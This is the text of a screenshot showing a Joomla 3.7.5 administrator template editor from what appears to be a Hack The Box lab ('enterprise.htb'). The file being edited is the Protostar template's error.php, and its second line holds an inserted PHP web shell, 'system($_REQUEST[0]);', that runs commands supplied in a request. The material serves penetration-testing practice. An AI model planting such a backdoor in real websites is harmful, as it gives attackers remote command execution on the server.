 enterprise.htb:8080/administrator/index.php?option=com_templates&view=template&id=506&file=L2Vycm9yLnBocA%3D%3D 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help Ten Forward
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2 system($_REQUEST[0]);
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.protostar
6  *
7  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  */
10
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentError $this */
14
15 $app  = JFactory::getApplication();
16 $user = JFactory::getUser();
17
18 // Getting params from template
19 $params = $app->getTemplate(true)->params;
20
21 // Detecting Active Variables
22 $option   = $app->input->getCmd('option', '');
23 $view     = $app->input->getCmd('view', '');
24 $layout   = $app->input->getCmd('layout', '');
25 $task     = $app->input->getCmd('task', '');
26 $itemid   = $app->input->getCmd('Itemid', '');
View Site 1 Visitor 1 Administrator 0 Messages Log out Joomla! 3.7.5 — © 2024 Ten Forward